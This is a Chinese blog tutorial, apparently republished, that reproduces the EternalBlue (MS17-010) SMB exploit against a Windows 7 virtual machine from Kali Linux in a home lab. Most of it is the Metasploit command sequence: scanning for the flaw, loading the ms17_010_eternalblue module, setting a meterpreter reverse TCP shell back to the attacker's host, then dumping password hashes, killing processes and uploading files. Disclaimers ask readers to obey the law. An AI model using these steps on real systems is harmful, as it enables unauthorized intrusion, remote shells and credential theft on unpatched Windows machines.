win7系统smb永恒之蓝【漏洞复现】 |

您所在的位置:网站首页 › 永恒之蓝漏洞利用攻击windows7 › win7系统smb永恒之蓝【漏洞复现】 |

win7系统smb永恒之蓝【漏洞复现】

|

介绍





永恒之蓝(Eternal Blue)是一种利用windows的系统的SMB协议漏洞来获取系统最高权限,从而达到入侵计算机目地的漏洞,于2017年4月14日晚,黑客团体Shadow Brokers(影子经纪人)公布,5月12日被不法分子改造成了wanna cry勒索病毒,使全世界大范围内遭受了该勒索病毒,甚至波及到学校、大型企业、政府等机构,只能通过支付高额的赎金才能恢复出文件。(备注:大家不要随意在网上下载使用wanna cry勒索病毒) 测试环境靶机以及渗透工具Vmware Workstation(虚拟机): kali:Metasploit(msf) ip:192.168.1.139 windows7 ip:192.168.1.222 (注意:必须在同一个网段下)





两个系统一定要相互ping通

ping不通的话你就别玩了~~ 进入msf控制台:输入msfconsole +回车



注意: 图案不一样不要紧,每次的图案都是随机的 可以先search ms17-010 查找一下漏洞 ms17-010是漏洞编号,画横线的地方不用管

可以先使用smb漏洞扫描一下此ip地址是否有ms17-010漏洞 msf6 > use auxiliary/scanner/smb/smb_ms17_010 #扫描是否存在smb_ms17-010漏洞 msf6 auxiliary(scanner/smb/smb_ms17_010) > set rhosts 192.168.1.222 #设置目标主机 rhosts => 192.168.1.222 msf6 auxiliary(scanner/smb/smb_ms17_010) > exploit #运行 表示存在漏洞 [+] 192.168.1.222:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Basic 7601 Service Pack 1 x64 (64-bit) [*] 192.168.1.222:445 - Scanned 1 of 1 hosts (100% complete) [*] Auxiliary module execution completed msf6 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue [*] Using configured payload windows/x64/meterpreter/reverse_tcp检测到存在,继续下一步 msf6 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue #进入windows漏洞利用模块下面ms17 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options #查看需要配置什么

配置RHOSTS (这是目标主机地址)LHOST(本机地址)LPORT(本机地址监听端口) 其他都是默认的,这三个都得配,如果还想了解更多,请翻译后面的英文 msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.1.222 #这里大小写无所谓,最好大写,配置目标主机地址 rhosts => 192.168.1.222 msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 192.168.1.139 lhost => 192.168.1.139 msf6 exploit(windows/smb/ms17_010_eternalblue) > set lport 4444 #端口只要在65535以内并且需要空闲端口,即可设置 lport => 4444设置一个payload msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp payload => windows/x64/meterpreter/reverse_tcp此设置用于逆向拿shell,这里设置了一个tcp协议 一切准备就绪>>>>>>>>>>>>>>>>>>>>>>>> exploit 运行



只要不报错基本就成功了 这里可以 hashdump一下 查看系统用户

可以看到两个用户(Administrator、Guest)并且密码一致(这里的密码是指加密后的)

ps可查看系统进程,可以随便kill杀掉 可以从kali上上传一些文件并运行 (备注:想破坏他人计算机系统的再次提醒!本文章只用作技术交流及讨论!请遵纪守法!) |

【本文地址】

今日新闻 |

推荐新闻 |